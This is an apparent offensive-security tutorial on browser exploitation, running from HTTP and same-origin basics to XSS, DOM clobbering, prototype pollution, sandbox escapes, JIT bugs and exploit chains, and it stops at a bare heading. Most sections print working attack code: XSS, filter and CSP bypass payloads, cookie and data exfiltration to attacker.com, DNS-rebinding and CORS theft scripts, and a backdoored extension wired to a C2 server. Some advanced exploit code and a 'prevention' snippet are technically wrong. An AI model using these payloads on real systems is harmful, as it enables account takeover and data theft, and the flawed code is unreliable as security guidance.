Browser Exploitation

Welcome to Browser Hacking 101... and Beyond
This isn't your average "how to prevent XSS" tutorial. We're diving deep into the guts of modern web browsers, exploring how they really work, and, more importantly, how to really break them. Whether you're a complete newbie or a seasoned vulnerability researcher, this guide will take you on a journey from the basics of browser security to the cutting edge of remote code execution. I've seen (and exploited) it all, and I'm here to share the knowledge. Get ready to level up your browser exploitation game.
Technical Complexity: Progressively increasing from fundamental concepts to advanced exploitation techniques
Let's hack some browsers, shall we?
Executive Summary
This comprehensive guide covers the entire spectrum of browser exploitation, structured as a learning progression from absolute basics to expert-level techniques. We'll explore the browser security model, DOM manipulation, sandbox escapes, JIT compiler vulnerabilities, and chaining techniques for complete browser takeover. Real-world examples, code snippets, and bypassing methods are included at each level.
1. Foundations: Understanding the Web and Browser Security
1.0 Understanding the Modern Browser Architecture
Modern browsers operate on a multi-process architecture that separates different components:
- Renderer Process: Handles webpage content and JavaScript execution
- Browser Process: Manages UI, disk I/O, and network communications
- GPU Process: Handles graphics rendering
- Utility Process: Manages various background tasks
- Extension Processes: Isolated environments for browser extensions
This separation creates security boundaries that an attacker must overcome to achieve full system compromise.
Browser Architecture (Simplified):
┌─────────────────────────────────────────────┐
│ Browser Process (Privileged) │
├─────────┬─────────┬────────────┬────────────┤
│ Renderer│ Renderer│ Extension │ Plugin │
│ Process │ Process │ Process │ Process │
│ (Site A)│ (Site B)│ (Sandboxed)│ (Sandboxed)│
└─────────┴─────────┴────────────┴────────────┘
The HTTP Protocol Foundation
Before diving into browser exploitation, it's crucial to understand how browsers communicate with web servers. The HTTP protocol forms the backbone of all web communications, consisting of two main parts:
1.1 HTTP Request (Client)
HTTP requests contain several components:
- Body: (Optional) Contains data sent to the server, commonly used in POST requests
Query String: Parameters added to the URL after a question mark
https://example.com/search?query=security&page=1
Headers: Provide additional information with the request
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml
Cookie: session=1234567890abcdef
Start Line: Contains the HTTP method, URL, and protocol version
GET /index.html HTTP/1.1
1.2 HTTP Response (Server)
The server responds with:
- Body: The actual content (HTML, JavaScript, images, etc.)
Headers: Metadata about the response
Content-Type: text/html
Server: Apache/2.4.41
Set-Cookie: session=abcdefg; Secure; HttpOnly
Content-Security-Policy: default-src 'self'
Status Line: Contains the HTTP version, status code, and reason phrase
HTTP/1.1 200 OK
1.3 Browser Security Headers
Security headers are crucial for protecting against browser-based attacks:
- Content-Security-Policy (CSP): Controls which resources can be loaded
- X-Frame-Options: Prevents clickjacking
- X-XSS-Protection: Basic XSS protection
- X-Content-Type-Options: Prevents MIME sniffing
- Strict-Transport-Security: Forces HTTPS connections
# Strong security header configuration example
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-cdn.com
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
1.4 Same-Origin Policy (SOP)
The Same-Origin Policy is a fundamental browser security mechanism that restricts how documents or scripts from one origin can interact with resources from another origin.
An origin consists of:
- Protocol (http/https)
- Hostname (domain)
- Port number
For example:
https://example.com
andhttp://example.com
have different origins (different protocols)https://example.com
andhttps://subdomain.example.com
have different origins (different hostnames)https://example.com
andhttps://example.com:8080
have different origins (different ports)
SOP Restrictions:
- JavaScript from one origin cannot read DOM content from another origin
- AJAX requests are restricted to the same origin (unless CORS is implemented)
- Cookies are isolated by origin
Quick Reference: Same-Origin Policy
Origin A: https://example.com
Origin B: https://attacker.com
From Origin B, you CANNOT:
- Read cookies from Origin A
- Access DOM elements from Origin A
- Make AJAX requests to Origin A (without CORS)
From Origin B, you CAN:
- Load scripts from Origin A (but not read their content)
- Embed iframes from Origin A (but not access their content)
- Submit forms to Origin A
Common SOP Bypasses for Beginners:
CORS Misconfigurations:
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
JSON with Padding (JSONP) Exploitation:
<script src="https://target-api.com/data?callback=processData"></script>
function processData(data) {
// Attacker now has access to the data
console.log(data);
}
1.5 Browser Rendering Pipeline
Understanding how browsers render content is crucial for exploitation:
- HTML Parsing: Converts HTML into DOM tree
- CSS Processing: Creates CSSOM (CSS Object Model)
- Rendering Tree Construction: Combines DOM and CSSOM
- Layout: Calculates element positions and sizes
- Painting: Renders pixels to the screen
This pipeline is essential to understand for DOM-based attacks.
2. Cross-Site Scripting (XSS) Basics
XSS occurs when an attacker can inject and execute malicious JavaScript in a victim's browser.
2.1 Types of XSS
Reflected XSS
Occurs when user input is immediately reflected back in the response without proper encoding.
Example Vulnerability:
<!-- Server reflects user input directly into the page -->
<div>Search results for: <?php echo $_GET['query']; ?></div>
Attack Payload:
https://vulnerable-site.com/search?query=<script>alert(document.cookie)</script>
Prevention:
// Server-side input sanitization (Node.js example)
const sanitizedInput = req.query.input.replace(/</g, '<').replace(/>/g, '>');
Stored XSS
Occurs when malicious script is stored on the server (like in a database) and later served to other users.
Example Vulnerability:
// Vulnerable PHP code storing user comments
$comment = $_POST['comment'];
$query = "INSERT INTO comments (text) VALUES ('$comment')";
// Later displayed to all users without sanitization
Attack Payload (in a comment form):
Nice article!<script>fetch('https://attacker.com/steal?cookie='+document.cookie)</script>
Prevention:
// PHP example using proper sanitization
$comment = htmlspecialchars($_POST['comment'], ENT_QUOTES, 'UTF-8');
DOM-based XSS
Occurs when JavaScript dynamically manipulates the DOM using unsafe data.
Example Vulnerability:
// JavaScript code that unsafely uses window.location.hash
document.getElementById('greeting').innerHTML = 'Hello, ' + window.location.hash.substring(1);
Attack URL:
https://vulnerable-site.com/page#<img src=x onerror=alert(1)>
Prevention:
// Safe DOM manipulation
const username = window.location.hash.substring(1);
document.getElementById('greeting').textContent = 'Hello, ' + username;
2.2 XSS Bypassing Techniques
Bypassing Basic Filters
Filter: Removes <script>
tags Bypass:
<img src=x onerror=alert(1)>
<body onload=alert(1)>
<svg onload=alert(1)>
Event Handler Injection
<a href="javascript:alert(1)">Click me</a>
<div onclick="alert(1)">Click here</div>
<form><button formaction="javascript:alert(1)">Submit</button></form>
Basic XSS Payload Examples
// Basic alert payload
<script>alert('XSS')</script>
// Event handler payload
<img src="x" onerror="alert('XSS')">
// JavaScript URI
<a href="javascript:alert('XSS')">Click me</a>
// CSS with expressions (older IE)
<div style="background:url('javascript:alert(1)')">
Hands-on XSS Challenge
Create an XSS payload that bypasses the following filter:
function sanitize(input) {
return input.replace(/script|alert|on\w+=/gi, '');
}
Solution:
<img src="x" OnErRoR="window['al'+'ert']('XSS')">
<!-- or -->
<iframe src="data:text/html,<scr%09ipt>alert(1)</script>"></iframe>
Bypassing Content-Security-Policy
Basic CSP:
Content-Security-Policy: script-src 'self'
Bypass Methods:
- Using JSONP endpoints that allow callback functions
<script src="https://trusted-domain.com/jsonp?callback=alert(1)"></script>
- Exploiting allowed domains with script injection vulnerabilities
<script src="https://allowed-cdn.com/user-content/uploaded-script.js"></script>
- Using allowed 'unsafe-eval' directive
<script>
setTimeout("alert(document.cookie)", 100);
</script>
CSP Bypass Decision Tree:
If CSP has:
├── 'unsafe-inline'? → Direct script injection works
├── 'unsafe-eval'? → Use setTimeout/setInterval/Function constructor
├── data: allowed? → Use data URI scripts
├── Allowed CDNs? → Check for script gadgets on those CDNs
├── JSONP endpoints on allowed domains? → Use JSONP for execution
└── None of the above? → Look for DOM XSS or other non-script based attacks
Unicode Normalization Bypasses
// Vulnerable filter
function isUrlSafe(url) {
return !url.includes('javascript:');
}
// Attacker payload using Unicode confusion
const payload = 'java\u0073cript:alert(1)'; // 's' is Unicode \u0073
console.log(isUrlSafe(payload)); // Returns true!
// Proper defense with normalization
function secureIsUrlSafe(url) {
const normalized = url.normalize('NFKC').toLowerCase();
return !normalized.includes('javascript:');
}
WAF Bypass Techniques
// Unicode Normalization
<script>\u0061lert(1)</script>
// HTML Encoding
<img src="x" onerror="alert(1)">
// JavaScript Obfuscation
<script>eval(atob('YWxlcnQoMSk='))</script>
// Using Template Literals
<script>`${alert`1`}`</script>
3. Advanced DOM Manipulation Techniques
3.1 Understanding the Document Object Model
The DOM represents HTML as a tree structure where each node is an object representing a part of the document.
// Accessing and manipulating DOM elements
let element = document.getElementById('target');
element.innerHTML = '<b>Modified content</b>';
// Creating new elements
let newDiv = document.createElement('div');
newDiv.textContent = 'Injected content';
document.body.appendChild(newDiv);
3.2 DOM Clobbering
DOM clobbering involves manipulating DOM properties to interfere with JavaScript execution.
Example Vulnerability:
// Vulnerable code that uses an object property without checking
if (!window.config) {
window.config = { isAdmin: false };
}
Exploitation:
<!-- Create an HTML element with id="config" -->
<a id="config" name="isAdmin">true</a>
When the page loads, window.config
will refer to the HTML element, not the expected object.
Additional DOM Clobbering Example:
<!-- Assume the page uses: -->
<script>
if (window.config) {
// Use config object
} else {
config = {isAdmin: false};
}
</script>
<!-- DOM Clobbering attack: -->
<form id="config">
<input name="isAdmin" value="true">
</form>
Now config.isAdmin evaluates to "true" instead of false.
3.3 HTML Prototype Pollution
Prototype pollution in the browser context involves manipulating JavaScript's prototype chain.
Example Vulnerability:
// Function that merges objects without security checks
function merge(target, source) {
for (let key in source) {
if (typeof source[key] === 'object') {
if (!target[key]) target[key] = {};
merge(target[key], source[key]);
} else {
target[key] = source[key];
}
}
}
Exploitation:
// Pollute Object.prototype
merge({}, JSON.parse('{"__proto__": {"isAdmin": true}}'));
// Now all objects will have isAdmin=true by default
console.log({}.isAdmin); // true
Prevention:
function secureMerge(target, source) {
for (let key in source) {
if (key === '__proto__' || key === 'constructor') continue;
// Rest of the merge logic
}
}
Practical Example: Client-side Prototype Pollution in jQuery
// Assume a page uses:
$.extend(true, {}, userControlledInput);
// Exploit:
var payload = JSON.stringify({
"__proto__": {
"isAdmin": true
}
});
// The pollution affects all objects:
var newObject = {};
console.log(newObject.isAdmin); // true
3.4 Advanced DOM Manipulation for XSS
Shadow DOM Bypasses
The Shadow DOM encapsulates DOM fragments, but can still be vulnerable:
// Creating a shadow root
const div = document.createElement('div');
document.body.appendChild(div);
const shadow = div.attachShadow({mode: 'open'});
// Vulnerable code in shadow DOM
shadow.innerHTML = '<div>' + userControlledInput + '</div>';
Exploitation:
// Find all shadow roots
function findAllShadowRoots() {
const allElements = document.querySelectorAll('*');
const shadowRoots = [];
allElements.forEach(el => {
if (el.shadowRoot) shadowRoots.push(el.shadowRoot);
});
return shadowRoots;
}
// Example attack that works across shadow DOM boundaries
findAllShadowRoots().forEach(root => {
const vulnElement = root.querySelector('.vulnerable');
if (vulnElement) vulnElement.innerHTML = '<img src=x onerror=alert(1)>';
});
iframe Isolation Bypass
<!-- Create a sandboxed iframe -->
<iframe id="sandboxed" sandbox="allow-scripts"></iframe>
<script>
// Access the iframe's window
const iframe = document.getElementById('sandboxed');
const iframeWindow = iframe.contentWindow;
// Execute code in the sandboxed context
iframeWindow.eval('fetch("https://attacker.com/steal?data="+document.cookie)');
</script>
DOM XSS Through Browser APIs
// Exploiting the location object
location.search = '?xss=<img src=x onerror=alert(1)>';
// PostMessage vulnerabilities
window.addEventListener('message', function(event) {
document.getElementById('output').innerHTML = event.data;
});
// From another origin:
targetWindow.postMessage('<img src=x onerror=alert(1)>', '*');
CSS-based Attacks
<!-- Exfiltrating data with CSS -->
<style>
input[value^="a"] { background-image: url('https://attacker.com/leak?char=a'); }
input[value^="b"] { background-image: url('https://attacker.com/leak?char=b'); }
/* ... and so on for all characters */
</style>
3.5 Mutation-based Attacks
Exploiting dynamic changes in the DOM:
// Monitoring DOM changes to inject malicious content
const observer = new MutationObserver(mutations => {
mutations.forEach(mutation => {
if (mutation.type === 'childList') {
mutation.addedNodes.forEach(node => {
if (node.nodeName === 'DIV' && node.className === 'target') {
// Inject malicious payload when target element is added
node.innerHTML = '<img src=x onerror=alert(document.cookie)>';
}
});
}
});
});
// Start observing
observer.observe(document.body, { childList: true, subtree: true });
3.6 Client-Side Template Injection
Many modern frameworks are vulnerable to template injection:
Angular Template Injection:
<!-- Angular app that unsafely binds user input to templates -->
<div [innerHtml]="userContent"></div>
<!-- Malicious input -->
{{constructor.constructor('alert(1)')()}}
Vue.js Template Injection:
// Vulnerable Vue code
new Vue({
el: '#app',
template: userControlledInput // Danger!
});
// Malicious input
<div v-on:click="constructor.constructor('alert(1)')()">Click me</div>
Prevention:
// Angular: Use DomSanitizer
import { DomSanitizer } from '@angular/platform-browser';
constructor(private sanitizer: DomSanitizer) {}
// Sanitize HTML
this.safeHTML = this.sanitizer.bypassSecurityTrustHtml(userContent);
4. Sandbox Escape Methodologies
Modern browsers implement sandboxing to isolate web content from the operating system and other sites.
4.1 Understanding Browser Sandboxing
Modern browsers use sandboxing to contain potentially malicious code. Each tab typically runs in its own process with limited privileges.
Sandbox Implementation Comparison:
Browser | Sandbox Technology | OS Integration | Key Limitations |
---|---|---|---|
Chrome | Site Isolation + OS-level | Deep | Extensions have higher privileges |
Firefox | Content Process Separation | Moderate | Add-ons can break isolation |
Safari | WebContent process | Deep (on macOS) | IPC vulnerabilities |
Edge | Similar to Chrome | Deep | Legacy compatibility issues |
4.2 Same-Origin Policy Bypasses
CORS Misconfiguration Exploitation
Vulnerable CORS Configuration:
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Exploitation:
// Stealing sensitive data from a misconfigured site
fetch('https://vulnerable-api.com/user/profile', {
credentials: 'include' // Sends cookies
})
.then(response => response.json())
.then(data => {
// Send stolen data to attacker server
fetch('https://attacker.com/steal', {
method: 'POST',
body: JSON.stringify(data)
});
});
DNS Rebinding Attack
This attack bypasses same-origin policy by changing what IP an attacker domain resolves to:
- Victim visits
attacker.com
which initially resolves to the attacker's server - The attacker's server serves a page that makes requests to
attacker.com
- The attacker's DNS server then changes the IP resolution to point to a target internal service
- Subsequent requests go to the internal service, but the browser thinks it's still same-origin
// Example of code exploiting DNS rebinding
// First request (to attacker server)
fetch('http://rebind.attacker.com/initial')
.then(() => {
// DNS TTL expires, domain now points to internal network (e.g., 192.168.1.1)
setTimeout(() => {
// Second request now goes to internal service but browser thinks it's same origin
fetch('http://rebind.attacker.com/internal-api')
.then(r => r.json())
.then(data => {
// Exfiltrate internal data
fetch('https://attacker.com/exfil', {
method: 'POST',
body: JSON.stringify(data)
});
});
}, 2000); // Wait for DNS change
});
4.3 Browser Process Isolation
Modern browsers use multi-process architecture:
- Browser Process: UI and coordination
- Renderer Process: Page rendering, JavaScript execution
- Plugin Process: Flash, PDF viewers
- GPU Process: Graphics acceleration
- Utility Processes: Various tasks
Sandbox Escape Chain Example:
Renderer Process (Compromised via XSS)
↓
IPC Channel Exploitation
↓
Browser Process (Higher privileges)
↓
Operating System API Calls
4.4 Attacking the Renderer Process
The renderer process handles HTML parsing, JavaScript execution, and DOM rendering - making it the primary target for initial exploitation.
// Finding and triggering use-after-free in renderer
function triggerUAF() {
let target = document.createElement('div');
document.body.appendChild(target);
// Create reference to the target
let ref = target;
// Remove the element
document.body.removeChild(target);
// Trigger garbage collection
for (let i = 0; i < 10000; i++) {
let obj = new Array(1000).join('A');
}
// Use the freed memory
try {
ref.innerHTML = '<svg><use href="#"></use></svg>';
} catch (e) {
console.log("Triggered use-after-free!");
}
}
4.5 Inter-Process Communication (IPC) Attacks
Browsers use IPC mechanisms to communicate between processes. Vulnerabilities in these channels can lead to sandbox escapes.
// Example of probing for IPC vulnerabilities
function probeIPC() {
// Create an iframe to a special URL scheme
let frame = document.createElement('iframe');
frame.src = 'chrome://settings/';
document.body.appendChild(frame);
// Attempt to access privileged APIs
try {
frame.contentWindow.chrome.send('privilegedFunction', []);
} catch (e) {
console.log("IPC Access denied:", e);
}
}
4.6 Content Process Exploitation
Exploiting the renderer process:
// Finding and exploiting a heap overflow in a JavaScript engine
function sprayHeap() {
const arrays = [];
for (let i = 0; i < 1000; i++) {
arrays.push(new Uint8Array(1024 * 1024)); // Allocate 1MB arrays
}
return arrays;
}
function triggerOverflow() {
// Create object with specific structure
const obj = {x: 1.1, y: 2.2};
// Force type confusion (implementation specific)
const confused = confuseTypes(obj);
// Trigger overflow by accessing out of bounds
confused[1000000] = 0x41414141;
}
// Hold reference to prevent garbage collection
const heapSpray = sprayHeap();
triggerOverflow();
4.7 Spectre-class Attacks in Browsers
Spectre vulnerabilities allow reading memory across security boundaries by exploiting CPU speculative execution.
// Simplified Spectre POC in JavaScript
function spectreAttack() {
// Create timing array for side channel
const timingArray = new Uint8Array(256);
// Train the branch predictor
for (let i = 0; i < 1000; i++) {
const safeIndex = i % 10;
// Access pattern that trains the predictor
if (safeIndex < 10) {
timingArray[safeIndex * 16];
}
}
// Flush timing array from cache
for (let i = 0; i < 256; i++) {
// Force cache flush (browser implementation dependent)
}
// Execute speculative out-of-bounds read
const maliciousIndex = 100; // Out of bounds
if (0) { // Never executes, but CPU might speculate
const value = victimArray[maliciousIndex]; // Speculative read
const sideChannelIndex = value & 0xFF;
timingArray[sideChannelIndex * 16]; // Cache side channel
}
// Measure timing to detect which cache line was accessed
let leakedByte = -1;
let fastestTime = Infinity;
for (let i = 0; i < 256; i++) {
const start = performance.now();
timingArray[i * 16]; // Timing measurement
const time = performance.now() - start;
if (time < fastestTime) {
fastestTime = time;
leakedByte = i;
}
}
return leakedByte; // The leaked byte from protected memory
}
Browser Mitigations:
- Site Isolation: Cross-site iframes run in separate processes
- Precise Timers Degradation: Reduced precision of
performance.now()
- SharedArrayBuffer Restrictions: Disabled or limited access to prevent timing attacks
4.8 Real-world Sandbox Escape
Chrome CVE-2019-5782 Example (V8 TypedArray exploitation):
// Simplified version of a real-world Chrome exploit
function exploitTypedArray() {
// Create backing store for our typed array
const arrayBuffer = new ArrayBuffer(1024);
// Create two views of the same buffer
const dataView = new DataView(arrayBuffer);
const uint8Array = new Uint8Array(arrayBuffer);
// Exploit vulnerable method to detach buffer
// (This is where a real vulnerability would be used)
detachArrayBuffer(arrayBuffer); // Pseudocode for the vulnerability
// At this point, the typed array's backing store is freed
// but the JavaScript object still references it
// Use-after-free: Write to the freed memory
// This could corrupt objects in memory
for (let i = 0; i < uint8Array.length; i++) {
uint8Array[i] = 0x41; // 'A'
}
// Try to allocate object that reuses the freed memory
const targetObj = {};
for (let i = 0; i < 100; i++) {
targetObj['prop' + i] = i;
}
// Now we may have corrupted targetObj's internal structure
// This could lead to arbitrary read/write, then RCE
}
5. JIT Compiler Exploitation
Just-In-Time compilers optimize JavaScript execution but introduce new attack surfaces.
5.1 JIT Basics
JIT compilers convert JavaScript to machine code at runtime:
- Interpreter: Executes code initially
- Profiler: Identifies hot code paths
- Compiler: Compiles hot paths to machine code
- Optimizer: Further optimizes compiled code
- Deoptimizer: Reverts to interpreter if assumptions break
// Function that will be JIT compiled
function hotFunction(x) {
// Execute this function many times to trigger JIT
return x + 1;
}
// Warm up the function to trigger JIT compilation
for (let i = 0; i < 10000; i++) {
hotFunction(i);
}
console.log("Function is now JIT compiled");
5.2 Type Confusion in JIT
// JIT type confusion exploit pattern
function jitMe(trigger) {
// Function called many times to trigger JIT compilation
let obj = {x: 1.1, y: 2.2}; // JIT assumes floating point
// The compiler may optimize assuming x is always a float
let result = obj.x + obj.y;
if (trigger) {
// Break JIT assumptions by changing object structure
obj.__proto__ = null;
obj.x = {}; // No longer a float
}
return obj;
}
// JIT warm-up phase
for (let i = 0; i < 10000; i++) {
jitMe(false);
}
// Trigger the type confusion
const confused = jitMe(true);
// Exploit the confusion (implementation specific)
5.3 Creating a type confusion vulnerability
// Creating a type confusion vulnerability
function exploitJIT() {
// Create an array
let arr = [1.1, 2.2, 3.3];
// JIT compiler optimizes for floating-point array
for (let i = 0; i < 10000; i++) {
arr[0] = 1.1;
arr[1] = 2.2;
arr[2] = 3.3;
}
// Now trick the JIT compiler
let obj = {
toString: function() {
// This side effect changes arr[0] to a non-float
arr[0] = {};
return 0;
}
};
// Access array with side effect in the accessor
arr[obj] = 4.4;
// Now arr might have unexpected structure
console.log(arr);
}
5.4 Bounds Check Elimination
JIT Compiler Optimizations and Exploits
JIT compilers optimize away bounds checks when they "know" an index is safe:
function eliminateBoundsCheck(arr, val) {
// Called many times with valid index
// JIT might optimize out bounds checking
for (let i = 0; i < 100; i++) {
arr[i] = val; // JIT may eliminate bounds check after optimization
}
}
// Train the JIT compiler with valid access patterns
const arr = new Uint8Array(100);
for (let i = 0; i < 10000; i++) {
eliminateBoundsCheck(arr, i % 256);
}
// Now trick it with a type-confused array
const fakeArray = {
length: 100,
// Proxy as array but without real bounds
};
// Might allow out-of-bounds access
eliminateBoundsCheck(fakeArray, 0x41414141);
JIT Spraying
JIT spraying leverages the predictable code generation of JIT compilers:
function jitSpray() {
const gadgets = [];
// Create many similar functions with controlled machine code patterns
for (let i = 0; i < 1000; i++) {
// Using bitwise operations that convert to predictable machine code
const fn = Function(`
// This will be JIT compiled to predictable machine code
return (0x12345678 | 0) + (0x90909090 | 0) + (0xCCCCCCCC | 0);
`);
// Store reference to prevent garbage collection
gadgets.push(fn);
// Execute to trigger JIT compilation
fn();
}
return gadgets;
}
Chaining Vulnerabilities for Full Browser Takeover
Exploit Chain Overview
Full browser RCE typically requires chaining multiple vulnerabilities:
Initial Access (XSS/UXSS)
↓
Renderer Process Compromise
↓
Sandbox Escape
↓
Privilege Escalation
↓
Remote Code Execution
Universal XSS (UXSS)
UXSS affects the browser itself rather than specific websites:
// Example using a hypothetical browser URL handling vulnerability
// Assume the browser has a bug in how it parses javascript: URLs
const vulnerableURL = `javascript:"<img src=x onerror=alert(document.domain)>"`;
// Open the URL in a way that triggers the bug
window.open(vulnerableURL);
// The payload could execute in the context of any site
Common UXSS Targets:
- URL parsing and handling
- Browser extensions with excessive permissions
- Browser development features (e.g., debugging tools)
Full Chain Example
This simplified example demonstrates a complete exploit chain:
// Step 1: Initial XSS entry point
function initialXSS() {
// Assume we've found a DOM XSS vulnerability
document.getElementById('vulnerable').innerHTML = '<img src=x onerror="exploitRenderer()">';
}
// Step 2: Compromise the renderer process
function exploitRenderer() {
// Use a type confusion in the JavaScript engine
const confusionArray = setupTypeConfusion();
// Get an out-of-bounds read/write primitive
const memory = getMemoryAccessPrimitive(confusionArray);
// Read important browser structures
const browserData = readBrowserStructures(memory);
// Locate and corrupt the IPC channel
corruptIPCChannel(memory, browserData);
// Trigger the sandbox escape
triggerSandboxEscape();
}
// Step 3: Escape the sandbox
function triggerSandboxEscape() {
// Send crafted IPC message to browser process
sendIPCMessage({
type: 'PRIVILEGED_OPERATION',
payload: buildRCEPayload()
});
}
// Step 4: Execute code outside the sandbox
function buildRCEPayload() {
const shellcode = [
0x90, 0x90, 0x90, // NOP sled
// ... actual shellcode bytes ...
];
return {
command: 'execute_privileged',
shellcode: shellcode
};
}
// Execute the chain
initialXSS();
Here's a more detailed real-world exploit chain example (simplified):
// Stage 1: Use-After-Free in JavaScript Engine
function triggerUAF() {
let obj = {x: 1};
let arr = [obj];
// Create a property that when accessed will clear the array
Object.defineProperty(obj, 'prop', {
get: function() {
arr.length = 0;
gc(); // Force garbage collection
return 1;
}
});
// Access the object after it might have been freed
let vulnerable = arr[0];
if (vulnerable) {
vulnerable.prop; // Trigger getter
// Now arr[0] might point to freed memory
// Try to access the potentially freed object
if (arr[0]) {
console.log("UAF condition created");
return arr[0];
}
}
return null;
}
// Stage 2: Arbitrary Memory Read/Write
function setupMemoryRW(uafObject) {
// Create typed arrays to manipulate memory
let buffer = new ArrayBuffer(8);
let float64View = new Float64Array(buffer);
let uint8View = new Uint8Array(buffer);
// Use the UAF object to create overlapping arrays
// This is where the actual corruption would happen
// Functions for memory operations
function readMemory(address) {
// Set address in our corrupted object
uafObject.pointer = address;
// Read memory at that address
return uafObject.value;
}
function writeMemory(address, value) {
uafObject.pointer = address;
uafObject.value = value;
}
return { read: readMemory, write: writeMemory };
}
// Stage 3: Sandbox Escape via IPC
function escapeSandbox(memoryRW) {
// Find address of IPC objects in memory
// This would involve memory scanning and pattern matching
// Locate browser process handles
// Modify IPC message handlers to execute privileged commands
// Trigger IPC communication to execute our payload
}
// Stage 4: Privilege Escalation
function escalatePrivileges() {
// Use known kernel exploits
// Or abuse browser's privileged APIs
}
// Full chain execution
async function executeExploitChain() {
try {
console.log("Starting exploit chain...");
// Stage 1
let uafObject = triggerUAF();
if (!uafObject) {
console.log("Failed at stage 1");
return;
}
// Stage 2
let memoryRW = setupMemoryRW(uafObject);
// Stage 3
let sandboxEscaped = await escapeSandbox(memoryRW);
if (!sandboxEscaped) {
console.log("Failed at stage 3");
return;
}
// Stage 4
let success = await escalatePrivileges();
if (success) {
console.log("Exploit chain completed successfully");
}
} catch (e) {
console.log("Exploit failed:", e);
}
}
Mitigation Bypasses
Control Flow Guard (CFG) Bypass
// Step 1: Identify gadgets in non-CFG protected modules
const nonCfgGadgets = findNonCfgGadgets();
// Step 2: Use data-only attacks to manipulate program flow
function dataOnlyAttack(memory) {
// Instead of overwriting function pointers (which CFG protects),
// corrupt data that affects control flow
// Example: Override a configuration structure
memory.write(configAddr, {
useCustomHandler: true,
handlerPath: "C:\\Windows\\System32\\cmd.exe",
handlerArgs: "/c calc.exe"
});
// Trigger the code path that uses the corrupted config
triggerFeature();
}
Arbitrary Code Guard (ACG) Bypass
// Step 1: Find and use just-in-time (JIT) code writing capabilities
function acgBypass() {
// Browsers allow the JIT compiler to modify code pages
// We can potentially hijack this capability
// Find JIT code page allocation function
const jitAllocator = locateJitAllocator();
// Use the JIT's own functionality to write our shellcode
const executablePage = jitAllocator.allocate(4096);
jitAllocator.write(executablePage, shellcode);
// Jump to our shellcode
jitAllocator.execute(executablePage);
}
Post-Exploitation Techniques
Once you have full browser control, you can:
Extract Sensitive Data:
function extractPasswords() {
// Access browser's password store
// This would require system privileges
}
Establish Persistence:
function installPersistence() {
// Write to browser startup files
// Install malicious extension
// Modify browser binary
}
Pivot to System:
function pivotToSystem() {
// Use browser's file system access
// Drop executable to startup folder
// Exploit OS vulnerabilities
}
Browser Extension Security
Browser extensions operate with elevated privileges and can be valuable attack targets.
Extension Privilege Model
Extensions have special permissions:
- Cross-origin requests
- Access to privileged browser APIs
- Content script injection
Extension Permission Model Comparison:
Browser | Permission Model | API Access | Privilege Separation |
---|---|---|---|
Chrome | Declare in manifest | Chrome API namespace | Background/content isolation |
Firefox | WebExtensions API | browser.* namespace | Add-on SDK model |
Safari | App Extensions | Limited APIs | Strict sandboxing |
Edge | Similar to Chrome | Chrome compatible | Strong isolation |
Extension Vulnerabilities
Message Passing Vulnerabilities
// Vulnerable extension background script
chrome.runtime.onMessage.addListener((message, sender, sendResponse) => {
if (message.action === 'fetchData') {
// Vulnerable: no origin check, processes messages from any website
fetch(message.url)
.then(r => r.text())
.then(data => sendResponse({data}));
return true; // Keep channel open for async response
}
});
// Exploit from a malicious website
chrome.runtime.sendMessage({
action: 'fetchData',
url: 'file:///C:/sensitive-data.txt' // Access local files
}, response => {
// Exfiltrate the sensitive data
fetch('https://attacker.com/steal', {
method: 'POST',
body: response.data
});
});
Extension Content Script Injection
// Vulnerable content script that injects user-controlled data
chrome.storage.sync.get('customScript', (data) => {
// Dangerous: injecting stored script into page
const script = document.createElement('script');
script.textContent = data.customScript;
document.head.appendChild(script);
});
// Attacker can store malicious script in extension storage
// through a vulnerable options page or XSS
Finding Injectable Extensions
// Finding injectable extensions
function findInjectableExtensions() {
// Look for DOM elements injected by extensions
let extElements = document.querySelectorAll('[data-extension-id]');
// Check for message listeners from extensions
window.addEventListener('message', function(event) {
if (event.source == window && event.data.type) {
console.log("Potential extension message handler:", event.data);
}
});
}
Identifying Extension Message Handlers
// Identify extension message handlers
function findExtensionMessageHandlers() {
// Inject a script to detect message listeners
let script = document.createElement('script');
script.textContent = `
// Hook the addEventListener method
let originalAddEventListener = window.addEventListener;
window.addEventListener = function(type, listener, options) {
if (type === 'message') {
console.log('Message listener detected:', listener.toString());
}
return originalAddEventListener.call(this, type, listener, options);
};
`;
document.head.appendChild(script);
}
Extension Exploit Chain
// Step 1: Find a vulnerability in a popular extension
// For example, an XSS in the extension's options page
// Step 2: Inject malicious code into the extension context
function compromiseExtension() {
// Exploit XSS in extension options page
const payload = `
// Backdoor the extension
chrome.storage.sync.set({
'backdoor': 'active',
'c2server': 'https://attacker.com/c2'
});
// Add listener for command & control
chrome.webRequest.onBeforeRequest.addListener(
function(details) {
// Intercept requests and extract data
chrome.runtime.sendMessage({
type: 'exfil',
data: details
});
return {cancel: false};
},
{urls: ["<all_urls>"]},
["requestBody"]
);
`;
// Execute in extension context
const script = document.createElement('script');
script.textContent = payload;
document.head.appendChild(script);
}
// Step 3: Leverage extension privileges to escape sandbox
function leverageExtensionPrivileges() {
// Extensions can often perform privileged operations
// Use native messaging to communicate with native applications
chrome.runtime.sendNativeMessage(
'com.example.native_app',
{ command: 'execute', payload: 'calc.exe' }
);
}
Cross-Extension Attacks
